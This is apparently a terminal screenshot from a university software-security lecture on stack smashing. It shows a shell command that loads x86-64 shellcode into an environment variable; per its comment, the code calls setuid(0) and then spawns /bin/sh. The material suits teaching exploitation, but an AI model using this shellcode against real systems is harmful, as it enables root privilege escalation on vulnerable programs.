 vagrant@ubuntu-bionic:~/syllabus/lectures/22 software security/stack_smashing$
vagrant@ubuntu-bionic:~/syllabus/lectures/22 software security/stack_smashing$
vagrant@ubuntu-bionic:~/syllabus/lectures/22 software security/stack_smashing$ export PWN=`python -c 'pr
int "\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x5
3\x48\x89\xe7\x48\x31\xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c"'`  # shell calls setu
id(0) first
0*$ bash  1-$ bash  2$ bash